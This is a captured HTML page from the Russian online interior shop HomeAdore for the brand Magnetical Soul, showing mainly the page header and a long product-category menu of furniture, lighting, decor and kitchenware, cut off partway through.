

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeadore.ru/brands/magnetical-soul
body_size: 17337
content:
<!DOCTYPE html> <html> <head> <base href="https://www.homeadore.ru/"/> <title>Magnetical Soul - каталог, коллекции, новинки, скидки в интернет-магазине HomeAdore</title> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <meta name="description" content="Magnetical Soul оригинальный каталог,  в интернет-магазине HomeAdore с доставкой по всей России" /> <meta name="keywords" content="magnetical soul, каталог, коллекции, новинки, скидки, доставка, самовывоз" /> <meta name="viewport" content="width=device-width, initial-scale=1" /> <meta name="robots" content="index, follow" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <meta name="format-detection" content="telephone=no"> <link rel="canonical" href="https://www.homeadore.ru/brands/magnetical-soul"/> <link href="design/default/images/favicon.ico" rel="icon" type="image/x-icon"/> <link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/> <link href="/design/default/build/app.css?id=2d12f04672b6d5025304" rel="stylesheet" type="text/css" media="screen"/> </head> <body> <div id="body_wrapper"> <div id="header" class='container'> <div class='col-md-4'> <a class='phone' href="tel:8 (495) 545-46-43">8 (495) 545-46-43</a> <ul class='menu'> <li ><a data-page="3" href="dostavka">Доставка</a></li> <li ><a data-page="2" href="oplata">Оплата</a></li> <li ><a data-page="6" href="contact">Контакты</a></li> <li ><a data-page="10" href="vozvrat">Возврат</a></li> <li ><a data-page="12" href="postavschikam">Поставщикам</a></li> <li ><a data-page="14" href="interery">Интерьеры</a></li> </ul> </div> <div class='col-md-4' id="logo"> <a href="/"> <img src="design/default/images/logo.png" title="HoMeAdore современные предметы интерьера" alt="HoMeAdore современные предметы интерьера"/> <span style='display:block; font-size:11px; margin-bottom:2px;'>Магазин дизайнерских решений</span> </a> </div> <div class='col-md-4 right_block'> <span class='icons flaticon-bars get_menu'>Меню</span> <span class='icons flaticon-avatar'> <a id="account" href='./user' data-popup="#login_form">Войти</a> </span> <a id="favourites_informer" class='icons flaticon-star' href='./favourites'>Избранное</a> <a id="cart_informer" class='icons flaticon-shopping-bag' href='./cart'>Корзина</a> <span class='icons flaticon-magnifying-glass mobile_search get_search'>Поиск</span> </div> </div> <div id="menu_catalog"> <div class='container wrap'> <span class='close flaticon-close'>Закрыть</span> <ul> <li><a href="catalog/mebel" title="Дизайнерская мебель">Мебель</a> <ul> <li><a href="catalog/stulya" title="Стулья для кухни, гостиной и офиса">Стулья</a> <ul> <li><a href="catalog/metallicheskie-stulya" title="Стулья на стальном каркасе">Стулья на стальном каркасе</a> </li> <li><a href="catalog/derevyannye-stulya" title="Стулья на деревяном каркасе">Стулья на деревяном каркасе</a> </li> <li><a href="catalog/plastik-chair" title="Пластиковые стулья">Пластиковые стулья</a> </li> <li><a href="catalog/high-backed-chairs" title="Стулья с высокой спинкой">Стулья с высокой спинкой</a> </li> <li><a href="catalog/chairs-without-armrests" title="Стулья без подлокотников">Стулья без подлокотников</a> </li> <li><a href="catalog/chairs-armrests" title="Стулья с подлокотниками">Стулья с подлокотниками</a> </li> <li><a href="catalog/leather-chairs" title="Стулья из кожи и экокожи">Стулья из кожи и экокожи</a> </li> <li><a href="catalog/swivel-ch" title="Стулья поворотные">Поворотные стулья</a> </li> </ul> </li> <li><a href="catalog/kresla" title="Кресла">Кресла</a> <ul> <li><a href="catalog/fireplace-chairs" title="Кресла каминные">Кресла каминные</a> </li> <li><a href="catalog/accent-chairs" title="Кресла акцентные">Кресла акцентные</a> </li> <li><a href="catalog/egg-chairs" title="Кресла Egg">Кресла Egg</a> </li> <li><a href="catalog/club-chair" title="Клубные кресла">Клубные кресла</a> </li> <li><a href="catalog/suspended-chairs" title="Кресла подвесные">Кресла подвесные</a> </li> <li><a href="catalog/swivel-chairs" title="Кресла поворотные">Кресла поворотные</a> </li> <li><a href="catalog/butterfly-chairs" title="Кресла-бабочка">Кресла-бабочка</a> </li> <li><a href="catalog/rocking-chairs" title="Кресла-качалки">Кресла-качалки</a> </li> <li><a href="catalog/recliner-chairs" title="Кресла-реклайнеры">Кресла-реклайнеры</a> </li> <li><a href="catalog/akapulko-chair" title="Кресла акапулько">Кресла акапулько</a> </li> <li><a href="catalog/slipper-chair" title="Кресла без подлокотников">Кресла без подлокотников</a> </li> <li><a href="catalog/ofisnye-kresla" title="Офисные кресла">Офисные кресла</a> </li> <li><a href="catalog/lounge-chairs" title="Лаунж кресла">Лаунж кресла</a> </li> </ul> </li> <li><a href="catalog/taburety" title="Табуреты">Табуреты</a> </li> <li><a href="catalog/obedennye-stoly" title="Столы для кухни">Кухонные столы</a> <ul> <li><a href="catalog/round-tables" title="Круглые и овальные столы">Круглые и овальные столы</a> </li> <li><a href="catalog/rectangular-table" title="Прямоугольные столы">Прямоугольные столы</a> </li> <li><a href="catalog/folding-table" title="Раздвижные столы">Раздвижные столы</a> </li> <li><a href="catalog/tables-glass" title="Столы стеклянные">Столы стеклянные</a> </li> <li><a href="catalog/tables-wooden" title="Столы деревянные">Столы деревянные</a> </li> <li><a href="catalog/ceramic-tables" title="Столы керамические">Столы керамические</a> </li> <li><a href="catalog/steel-table" title="Стальные столы">Стальные столы</a> </li> </ul> </li> <li><a href="catalog/bar-furniture" title="Барная мебель">Барная мебель</a> <ul> <li><a href="catalog/barnye-stulya" title="Барные стулья">Барные стулья</a> </li> <li><a href="catalog/bar-tables" title="Барные столы">Барные столы</a> </li> <li><a href="catalog/bar-cabinets" title="Барные шкафы">Барные шкафы</a> </li> <li><a href="catalog/bar-carts" title="Барные тележки">Барные тележки</a> </li> <li><a href="catalog/bar-racks" title="Барные стеллажи и полки">Барные стеллажи и полки</a> </li> <li><a href="catalog/bar-counters" title="Барные стойки">Барные стойки</a> </li> </ul> </li> <li><a href="catalog/pismennye-stoly" title="Письменные столы">Письменные столы</a> </li> <li><a href="catalog/dressing-table" title="Туалетные столики">Туалетные столики</a> </li> <li><a href="catalog/konsoli" title="Консоли">Консоли</a> </li> <li><a href="catalog/zhurnalnye-stoliki" title="Журнальные столики">Журнальные столики</a> <ul> <li><a href="catalog/coffee-tables" title="Кофейные столики">Кофейные столики</a> </li> <li><a href="catalog/auxiliary-tables" title="Вспомогательные столики">Вспомогательные столики</a> </li> <li><a href="catalog/side-tables" title="Приставные столики">Приставные столики</a> </li> <li><a href="catalog/transformer-tables" title="Столики раскладные">Столики раскладные</a> </li> <li><a href="catalog/tables-storage" title="Столики с местом для хранения">Столики с местом для хранения</a> </li> <li><a href="catalog/nest-tables" title="Столики матрёшки">Столики матрёшки</a> </li> <li><a href="catalog/trolley-tables" title="Столики тележки">Столики тележки</a> </li> <li><a href="catalog/round-oval-tables" title="Круглые и овальные столики">Круглые и овальные столики</a> </li> <li><a href="catalog/square-tables" title="Прямоугольные и квадратные столики">Прямоугольные и квадратные столики</a> </li> <li><a href="catalog/tables-unusual-shapes" title="Столики необычных форм">Столики необычных форм</a> </li> <li><a href="catalog/coffee-table-sets" title="Комплекты журнальных столов">Комплекты журнальных столов</a> </li> <li><a href="catalog/ceramic-countertops" title="Столики с керамической столешницей">Столики с керамической столешницей</a> </li> <li><a href="catalog/glass-tables" title="Столики с стеклянной столешницей">Столики с стеклянной столешницей</a> </li> <li><a href="catalog/wooden-table" title="Столики с деревянной столешницей">Столики с деревянной столешницей</a> </li> <li><a href="catalog/steel-table-top" title="Столики с стальной столешницей">Столики с стальной столешницей</a> </li> <li><a href="catalog/loft-style-tables" title="Столики в стиле лофт">Столики в стиле лофт</a> </li> <li><a href="catalog/tables-scandinavian" title="Столики в скандинавском стиле">Столики в скандинавском стиле</a> </li> <li><a href="catalog/elite-teble" title="Элитные журнальные столы">Элитные журнальные столы</a> </li> <li><a href="catalog/tables-wheels" title="Столики на колёсиках">Столики на колёсиках</a> </li> <li><a href="catalog/columns" title="Пьедесталы">Пьедесталы</a> </li> </ul> </li> <li><a href="catalog/krovati" title="Кровати и матрасы">Кровати и матрасы</a> <ul> <li><a href="catalog/matrasy" title="Матрасы">Матрасы</a> </li> <li><a href="catalog/karkasy-krovatej" title="Каркасы кроватей">Каркасы кроватей</a> </li> <li><a href="catalog/izgolovya" title="Изголовья">Изголовья</a> </li> <li><a href="catalog/dvuhyarusnye-krovati" title="Двухъярусные кровати">Двухъярусные кровати</a> </li> </ul> </li> <li><a href="catalog/divany" title="Диваны">Диваны</a> <ul> <li><a href="catalog/divany-pryamye" title="Диваны прямые">Диваны прямые</a> </li> <li><a href="catalog/divany-uglovye" title="Диваны угловые">Диваны угловые</a> </li> <li><a href="catalog/sofa-beds" title="Диваны-кровати">Диваны-кровати</a> </li> <li><a href="catalog/semi-circular-sofas" title="Полукруглые диваны">Полукруглые диваны</a> </li> </ul> </li> <li><a href="catalog/prikrovatnye-tumby" title="Прикроватные тумбы и столики">Прикроватные тумбы и столики</a> </li> <li><a href="catalog/stellazhi" title="Стеллажи">Стеллажи</a> </li> <li><a href="catalog/wardrobe" title="Шкафы для одежды">Шкафы для одежды</a> </li> <li><a href="catalog/komody" title="Комоды">Комоды</a> </li> <li><a href="catalog/showcase" title="Витрины">Витрины</a> </li> <li><a href="catalog/tv-tumby" title="Тумбы под телевизор">Тумбы под телевизор</a> </li> <li><a href="catalog/buffets" title="Буфеты и серванты">Буфеты и серванты</a> </li> <li><a href="catalog/library" title="Библиотеки">Библиотеки</a> </li> <li><a href="catalog/banquettes" title="Банкетки и скамейки">Банкетки и скамейки</a> </li> <li><a href="catalog/chest" title="Сундуки">Сундуки</a> </li> <li><a href="catalog/polki" title="Настенные полки">Настенные полки</a> </li> <li><a href="catalog/prihozhaya" title="Прихожая">Прихожая</a> <ul> <li><a href="catalog/hanger" title="Напольные вешалки">Напольные вешалки</a> </li> <li><a href="catalog/shoemakers" title="Обувницы">Обувницы</a> </li> <li><a href="catalog/housekeepers" title="Ключницы">Ключницы</a> </li> <li><a href="catalog/umbrella-stand" title="Подставки для зонтов">Подставки для зонтов</a> </li> <li><a href="catalog/wall-hangers" title="Настенные вешалки">Настенные вешалки</a> </li> </ul> </li> <li><a href="catalog/bathroom-furniture" title="Мебель для ванной">Мебель для ванной</a> </li> <li><a href="catalog/pufy" title="Пуфы">Пуфы</a> </li> <li><a href="catalog/kids" title="Мебель для детской">Мебель для детской</a> </li> <li><a href="catalog/shirmy" title="Ширмы">Ширмы</a> </li> </ul> </li> <li><a href="catalog/osveschenie" title="Освещение">Освещение</a> <ul> <li><a href="catalog/nastolnye-lampy" title="Настольные лампы">Настольные лампы</a> </li> <li><a href="catalog/podvesnye-svetilniki" title="Подвесные светильники">Подвесные светильники</a> </li> <li><a href="catalog/working-lamps" title="Лампы для рабочего стола">Лампы для рабочего стола</a> </li> <li><a href="catalog/bedside-lamps" title="Прикроватные светильники">Прикроватные светильники</a> </li> <li><a href="catalog/torshery" title="Торшеры">Торшеры</a> </li> <li><a href="catalog/bra" title="Бра">Бра</a> </li> <li><a href="catalog/potolochnye-svetilnki" title="Потолочные светильники">Потолочные светильники</a> </li> <li><a href="catalog/lyustry" title="Люстры">Люстры</a> </li> <li><a href="catalog/ulichnye-svetilniki" title="Уличные светильники">Уличные светильники</a> </li> <li><a href="catalog/plafony" title="Плафоны">Плафоны</a> </li> <li><a href="catalog/abazhury" title="Абажуры">Абажуры</a> </li> <li><a href="catalog/aksessuary-svet" title="Аксессуары для подключения">Аксессуары для подключения</a> </li> <li><a href="catalog/vstraivaemye-svetilniki" title="Встраиваемые светильники">Встраиваемые светильники</a> </li> <li><a href="catalog/air-wipers" title="Вентиляторы">Вентиляторы</a> </li> <li><a href="catalog/track-lights" title="Трековые светильники">Трековые светильники</a> </li> </ul> </li> <li><a href="catalog/decor-interer" title="Дизайнерский декор для интерьера">Декор</a> <ul> <li><a href="catalog/dekorativnye-vazy" title="Декоративные дизайнерские вазы">Вазы</a> <ul> <li><a href="catalog/glass-vases" title="Вазы из стекла">Вазы из стекла</a> </li> <li><a href="catalog/vases-ceramic" title="Вазы из керамики и фарфора">Вазы из керамики и фарфора</a> </li> <li><a href="catalog/vases-metal" title="Вазы из металла">Вазы из металла</a> </li> <li><a href="catalog/vases-wood" title="Вазы из дерева">Вазы из дерева</a> </li> <li><a href="catalog/polymer-vases" title="Вазы из полимеров">Вазы из полимеров</a> </li> <li><a href="catalog/сhinese-vases" title="Китайские вазы">Китайские вазы</a> </li> <li><a href="catalog/vases-lid" title="Вазы с крышкой">Вазы с крышкой</a> </li> <li><a href="catalog/decorative-bottles" title="Декоративные бутыли">Декоративные бутыли</a> </li> <li><a href="catalog/vases-head" title="Вазы в форме головы">Вазы в форме головы</a> </li> <li><a href="catalog/vazy-dlya-tsvetov" title="Вазы для цветов">Вазы для цветов</a> </li> <li><a href="catalog/vazy-loft" title="Вазы Лофт / Индустриальный">Вазы Лофт / Индустриальный</a> </li> <li><a href="catalog/vazy-eko" title="Вазы Скандинавский / Экостиль">Вазы Скандинавский / Экостиль</a> </li> <li><a href="catalog/vazy-klassika" title="Вазы Классика">Вазы Классика</a> </li> <li><a href="catalog/vazy-kantri" title="Вазы Прованс / Кантри">Вазы Прованс / Кантри</a> </li> <li><a href="catalog/vazy-minimalizm" title="Вазы Минимализм / Хай-тек">Вазы Минимализм / Хай-тек</a> </li> <li><a href="catalog/vazy-ardeko" title="Вазы Ар-деко / Глэм">Вазы Ар-деко / Глэм</a> </li> <li><a href="catalog/vazy-etno" title="Вазы Этно / Бохо">Вазы Этно / Бохо</a> </li> </ul> </li> <li><a href="catalog/statuetki" title="Интерьерные дизайнерские статуэтки">Интерьерные дизайнерские статуэтки</a> <ul> <li><a href="catalog/figurines-animals" title="Статуэтки животных">Статуэтки животных</a> </li> <li><a href="catalog/figurines-fish" title="Статуэтки рыб">Статуэтки рыб</a> </li> <li><a href="catalog/figurines-birds" title="Статуэтки птиц">Статуэтки птиц</a> </li> <li><a href="catalog/people" title="Статуэтки с человеческим образом">Статуэтки с человеческим образом</a> </li> <li><a href="catalog/plant-figurines" title="Статуэтки флора">Статуэтки флора</a> </li> <li><a href="catalog/discs" title="Декоративные диски">Декоративные диски</a> </li> <li><a href="catalog/insects" title="Статуэтки с насекомыми">Статуэтки с насекомыми</a> </li> <li><a href="catalog/spheres" title="Сферы, обелиски">Сферы, обелиски</a> </li> <li><a href="catalog/floor-figures" title="Напольные фигурки и статуэтки">Напольные фигурки и статуэтки</a> </li> <li><a href="catalog/without" title="Статуэтки без категории">Статуэтки без категории</a> </li> </ul> </li> <li><a href="catalog/zerkala" title="Зеркала">Зеркала</a> <ul> <li><a href="catalog/wall-mirrors" title="Настенные зеркала">Настенные зеркала</a> </li> <li><a href="catalog/floor-mirrors" title="Напольные зеркала">Напольные зеркала</a> </li> <li><a href="catalog/table-mirrors" title="Настольные зеркала">Настольные зеркала</a> </li> <li><a href="catalog/round-mirrors" title="Круглые зеркала">Круглые зеркала</a> </li> <li><a href="catalog/shaped-mirrors" title="Фигурные зеркала">Фигурные зеркала</a> </li> <li><a href="catalog/oval-mirrors" title="Овальные зеркала">Овальные зеркала</a> </li> <li><a href="catalog/rectangular-mirrors" title="Прямоугольные зеркала">Прямоугольные зеркала</a> </li> <li><a href="catalog/mirrors-belt" title="Зеркала на ремне">Зеркала на ремне</a> </li> <li><a href="catalog/mirror-panels" title="Зеркальные панно">Зеркальные панно</a> </li> </ul> </li> <li><a href="catalog/diffuzory" title="Аромадиффузоры">Аромадиффузоры</a> <ul> <li><a href="catalog/diffusers-flowers" title="Ароматические диффузоры цветы">Ароматические диффузоры цветы</a> </li> <li><a href="catalog/diffusers-sticks" title="Аромадиффузоры с палочками">Аромадиффузоры с палочками</a> </li> <li><a href="catalog/interior-sprays" title="Интерьерные спреи">Интерьерные спреи</a> </li> <li><a href="catalog/fillers-aromadiffuser" title="Наполнители для аромадиффузора">Наполнители для аромадиффузора</a> </li> <li><a href="catalog/scented-candles" title="Ароматические свечи">Ароматические свечи</a> </li> <li><a href="catalog/gift-pack" title="Ароматические комплекты">Ароматические комплекты</a> </li> </ul> </li> <li><a href="catalog/posters" title="Постеры">Постеры</a> <ul> <li><a href="catalog/poster-animal" title="Постеры с животными">Постеры с животными</a> </li> <li><a href="catalog/poster-fish" title="Постеры с рыбами">Постеры с рыбами</a> </li> <li><a href="catalog/poster-garden" title="Постеры с растениями">Постеры с растениями</a> </li> <li><a href="catalog/poster-abstraction" title="Постеры с абстракциями">Постеры с абстракциями</a> </li> <li><a href="catalog/poster-urban" title="Постеры урбанистические">Постеры урбанистические</a> </li> <li><a href="catalog/poster-landscapes" title="Постеры с пейзажами">Постеры с пейзажами</a> </li> <li><a href="catalog/poster-map" title="Постеры с картами">Постеры с картами</a> </li> <li><a href="catalog/poster-bird" title="Постеры с птицами">Постеры с птицами</a> </li> <li><a href="catalog/poster-sketches" title="Постеры эскизы">Постеры эскизы</a> </li> <li><a href="catalog/poster-people" title="Постеры с людьми">Постеры с людьми</a> </li> <li><a href="catalog/posters-children-themes" title="Постеры детская тематика">Постеры детская тематика</a> </li> <li><a href="catalog/posters-сars-equipment" title="Постеры Машины и Техника">Постеры Машины и Техника</a> </li> <li><a href="catalog/postery-boats-yachts" title="Постеры Лодки и Яхты">Постеры Лодки и Яхты</a> </li> <li><a href="catalog/postery-still-lifes" title="Постеры Натюрморты">Постеры Натюрморты</a> </li> <li><a href="catalog/poster-insects" title="Постеры с насекомыми">Постеры с насекомыми</a> </li> </ul> </li> <li><a href="catalog/kartiny-i-panno" title="Картины">Картины</a> </li> <li><a href="catalog/metal-panels" title="Панно из металла">Панно из металла</a> </li> <li><a href="catalog/wood-panels" title="Панно из дерева">Панно из дерева</a> </li> <li><a href="catalog/watch" title="Часы">Часы</a> <ul> <li><a href="catalog/chasy" title="Настенные часы">Настенные часы</a> </li> <li><a href="catalog/table-clock" title="Настольные часы">Настольные часы</a> </li> <li><a href="catalog/grandfather-clock" title="Напольные часы">Напольные часы</a> </li> <li><a href="catalog/hourglass" title="Песочные часы">Песочные часы</a> </li> </ul> </li> <li><a href="catalog/podsvechniki" title="Подсвечники">Подсвечники</a> </li> <li><a href="catalog/svechi" title="Декоративные свечи">Декоративные свечи</a> </li> <li><a href="catalog/bas" title="Барельефы">Барельефы</a> </li> <li><a href="catalog/wall-masks" title="Маскароны">Маскароны</a> </li> <li><a href="catalog/dekorativnye-blyuda" title="Декоративные блюда">Декоративные блюда</a> </li> <li><a href="catalog/fotoramki" title="Фоторамки">Фоторамки</a> </li> <li><a href="catalog/derzhateli-foto" title="Держатели фото">Держатели фото</a> </li> <li><a href="catalog/shkatulki" title="Шкатулки">Шкатулки</a> </li> <li><a href="catalog/derzhateli-ukrashenij" title="Держатели украшений">Держатели украшений</a> </li> <li><a href="catalog/derzhateli-knig" title="Держатели для книг">Держатели для книг</a> </li> <li><a href="catalog/tekstil" title="Текстиль">Текстиль</a> <ul> <li><a href="catalog/kovry" title="Ковры">Ковры</a> <ul> <li><a href="catalog/wool-carpet" title="Шерстяные ковры">Шерстяные ковры</a> </li> <li><a href="catalog/carpet-jute" title="Ковры из джута">Ковры из джута</a> </li> <li><a href="catalog/carpet-cotton" title="Хлопковые ковры">Хлопковые ковры</a> </li> <li><a href="catalog/carpet-polyester" title="Ковры из полиэфира">Ковры из полиэфира</a> </li> <li><a href="catalog/leather-carpets" title="Ковры из кожи">Ковры из кожи</a> </li> </ul> </li> <li><a href="catalog/dekorativnye-podushki" title="Декоративные подушки">Декоративные подушки</a> </li> <li><a href="catalog/pledy" title="Пледы">Пледы</a> </li> <li><a href="catalog/bed-linen" title="Постельное бельё">Постельное бельё</a> <ul> <li><a href="catalog/sheet" title="Простыни">Простыни</a> </li> <li><a href="catalog/duvet-cover" title="Пододеяльники">Пододеяльники</a> </li> <li><a href="catalog/pillowcase" title="Наволочки">Наволочки</a> </li> <li><a href="catalog/double-sets" title="Двуспальные комплекты">Двуспальные комплекты</a> </li> <li><a href="catalog/half-bed-sets" title="Полутороспальные комплекты">Полутороспальные комплекты</a> </li> <li><a href="catalog/childrens-kits" title="Детские комплекты белья">Детские комплекты белья</a> </li> </ul> </li> <li><a href="catalog/bath-towel" title="Банные полотенца">Банные полотенца</a> </li> <li><a href="catalog/bathrobe" title="Халаты">Халаты</a> </li> <li><a href="catalog/pillow-filler" title="Наполнители для подушек">Наполнители для подушек</a> </li> <li><a href="catalog/tulle-curtains" title="Тюли и шторы">Тюли и шторы</a> </li> </ul> </li> <li><a href="catalog/artificial-flowers" title="Искусственные цветы">Искусственные цветы</a> </li> <li><a href="catalog/florariumy" title="Флорариумы">Флорариумы</a> </li> <li><a href="catalog/kashpo" title="Кашпо">Кашпо</a> </li> <li><a href="catalog/organajzery" title="Органайзеры">Органайзеры</a> </li> <li><a href="catalog/korziny" title="Корзины">Корзины</a> </li> <li><a href="catalog/ofisnye-tovary" title="Офисные товары">Офисные товары</a> <ul> <li><a href="catalog/melochi" title="Мелочи">Мелочи</a> </li> <li><a href="catalog/bloknoty" title="Блокноты">Блокноты</a> </li> </ul> </li> <li><a href="catalog/novyj-god-dekor" title="Новый Год декор">Новый Год декор</a> </li> </ul> </li> <li><a href="catalog/kuhnya" title="Кухонные принадлежности и аксессуары">Кухня</a> <ul> <li><a href="catalog/tarelki" title="Посуда для сервировки">Посуда для сервировки</a> <ul> <li><a href="catalog/flat-plate" title="Тарелки для вторых блюд">Тарелки для вторых блюд</a> </li> <li><a href="catalog/deep-dish" title="Тарелки для первых блюд">Тарелки для первых блюд</a> </li> <li><a href="catalog/saucers" title="Блюдца">Блюдца</a> </li> <li><a href="catalog/platforms" title="Платформы для сервировки">Платформы для сервировки</a> </li> <li><a href="catalog/serving-boards" title="Сервировочные доски">Сервировочные доски</a> </li> <li><a href="catalog/mini-bowls" title="Маленькие чаши">Маленькие чаши</a> </li> <li><a href="catalog/salatnitsy" title="Салатницы и миски">Салатницы и миски</a> </li> <li><a href="catalog/pans-serving" title="Кастрюли и сковороды для подачи">Кастрюли и сковороды для подачи</a> </li> <li><a href="catalog/menazhnitsy" title="Менажницы">Менажницы</a> </li> <li><a href="catalog/tortovnitsy" title="Тортовницы">Тортовницы</a> </li> <li><a href="catalog/bonbonerki" title="Бонбоньерки конфетницы">Бонбоньерки конфетницы</a> </li> <li><a href="catalog/vazy-fruktov" title="Вазы для фруктов">Вазы для фруктов</a> </li> <li><a href="catalog/shelves-serving" title="Этажерки для сервировки">Этажерки для сервировки</a> </li> <li><a href="catalog/sets-dishes" title="Наборы посуды">Наборы посуды</a> </li> <li><a href="catalog/bread-baskets" title="Корзинки для хлеба">Корзинки для хлеба</a> </li> </ul> </li> <li><a href="catalog/accessories-serving" title="Аксессуары для сервировки">Аксессуары для сервировки</a> <ul> <li><a href="catalog/domes" title="Куполы">Куполы</a> </li> <li><a href="catalog/podnosy" title="Подносы">Подносы</a> </li> <li><a href="catalog/salfetki" title="Салфетки и салфетницы">Салфетки и салфетницы</a> </li> <li><a href="catalog/dlya-spetsij" title="Наборы для специй">Наборы для специй</a> </li> <li><a href="catalog/toothpickholder" title="Держатели для зубочисток">Держатели для зубочисток</a> </li> <li><a href="catalog/table-textiles" title="Столовый текстиль">Столовый текстиль</a> </li> <li><a href="catalog/serving-mats" title="Подстановочные салфетки">Подстановочные салфетки</a> </li> <li><a href="catalog/marmity" title="Мармиты">Мармиты</a> </li> <li><a href="catalog/egg-stands" title="Подставки для яиц">Подставки для яиц</a> </li> </ul> </li> <li><a href="catalog/chay-kofe" title="Посуда для чая и кофе">Посуда для чая и кофе</a> <ul> <li><a href="catalog/circle-tea" title="Кружки для чая">Кружки для чая</a> </li> <li><a href="catalog/coffee-mugs" title="Кружки для кофе">Кружки для кофе</a> </li> <li><a href="catalog/kettle" title="Чайники">Чайники</a> </li> <li><a href="catalog/coffeepot" title="Кофейники">Кофейники</a> </li> <li><a href="catalog/creamer" title="Сливочники">Сливочники</a> </li> <li><a href="catalog/sugar-bowl" title="Сахарницы">Сахарницы</a> </li> <li><a href="catalog/tea-kettles" title="Заварники">Заварники</a> </li> <li><a href="catalog/tea-set" title="Сервизы">Сервизы</a> </li> <li><a href="catalog/insulated-cups" title="Термокружки">Термокружки</a> </li> </ul> </li> <li><a href="catalog/tableware" title="Столовые приборы">Столовые приборы</a> <ul> <li><a href="catalog/16-items" title="Наборы 16 предметов">Наборы 16 предметов</a> </li> <li><a href="catalog/18-items" title="Наборы 18 предметов">Наборы 18 предметов</a> </li> <li><a href="catalog/24-items" title="Наборы 24 предмета">Наборы 24 предмета</a> </li> <li><a href="catalog/30-items" title="Набор 30 предметов">Набор 30 предметов</a> </li> <li><a href="catalog/42-items" title="Наборы 42 предмета">Наборы 42 предмета</a> </li> <li><a href="catalog/72-items" title="Наборы 72 предмета">Наборы 72 предмета</a> </li> <li><a href="catalog/130-items" title="Наборы 130 предметов">Наборы 130 предметов</a> </li> <li><a href="catalog/fork" title="Вилки">Вилки</a> </li> <li><a href="catalog/spoon" title="Ложки">Ложки</a> </li> <li><a href="catalog/table-knife" title="Столовые ножи">Столовые ножи</a> </li> <li><a href="catalog/steik-items" title="Приборы для стейка">Приборы для стейка</a> </li> <li><a href="catalog/childrens-cutlery" title="Детские столовые приборы">Детские столовые приборы</a> </li> </ul> </li> <li><a href="catalog/posuda-dlya-kuhni" title="Посуда для приготовления">Посуда для приготовления</a> <ul> <li><a href="catalog/pans" title="Сковороды и сотейники">Сковороды и сотейники</a> </li> <li><a href="catalog/cookware" title="Кастрюли">Кастрюли</a> </li> <li><a href="catalog/baking-dishes" title="Посуда для запекания">Посуда для запекания</a> </li> <li><a href="catalog/sets-pots" title="Наборы">Наборы</a> </li> <li><a href="catalog/caps" title="Крышки">Крышки</a> </li> <li><a href="catalog/freezers" title="Мороженицы">Мороженицы</a> </li> <li><a href="catalog/measuring containers" title="Мерные ёмкости">Мерные ёмкости</a> </li> </ul> </li> <li><a href="catalog/storage" title="Ёмкости для хранения">Ёмкости для хранения</a> <ul> <li><a href="catalog/breadbin" title="Хлебницы">Хлебницы</a> </li> <li><a href="catalog/food-banks" title="Банки">Банки</a> </li> <li><a href="catalog/storage-containers" title="Контейнеры для продуктов">Контейнеры для продуктов</a> </li> <li><a href="catalog/lubricators" title="Маслёнки">Маслёнки</a> </li> <li><a href="catalog/oil-and-vinegar" title="Ёмкости для масла и уксуса">Ёмкости для масла и уксуса</a> </li> </ul> </li> <li><a href="catalog/aksessuary" title="Аксессуары">Аксессуары</a> <ul> <li><a href="catalog/kitchen-organizer" title="Кухонные органайзеры">Кухонные органайзеры</a> </li> <li><a href="catalog/dryers-glassware" title="Сушилки для посуды">Сушилки для посуды</a> </li> <li><a href="catalog/organizers-shell" title="Органайзеры для раковины">Органайзеры для раковины</a> </li> <li><a href="catalog/bins" title="Мусорные вёдра">Мусорные вёдра</a> </li> <li><a href="catalog/paper-towels" title="Держатели бумажных полотенец">Держатели бумажных полотенец</a> </li> <li><a href="catalog/brush-dishes" title="Щётки для посуды">Щётки для посуды</a> </li> <li><a href="catalog/soap-disp" title="Диспенсеры для мыла">Диспенсеры для мыла</a> </li> <li><a href="catalog/rails-stands" title="Рейлинги и подставки">Рейлинги и подставки</a> </li> <li><a href="catalog/kitchen-towel" title="Кухонные полотенца и прихватки">Кухонные полотенца и прихватки</a> </li> </ul> </li> <li><a href="catalog/inventar" 